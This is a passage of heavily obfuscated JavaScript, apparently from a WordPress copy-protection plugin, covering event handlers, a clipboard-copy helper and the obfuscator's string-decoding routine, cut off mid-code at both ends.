0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return 